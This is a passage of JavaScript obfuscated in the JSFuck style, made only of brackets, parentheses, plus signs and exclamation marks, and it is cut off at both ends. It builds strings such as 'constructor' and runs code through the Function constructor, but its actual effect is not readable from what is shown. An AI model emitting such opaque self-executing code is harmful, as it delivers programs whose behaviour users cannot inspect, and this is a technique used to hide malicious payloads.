[]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([][[]]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([]+{})[!+[]+!![]+!![]+!![]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!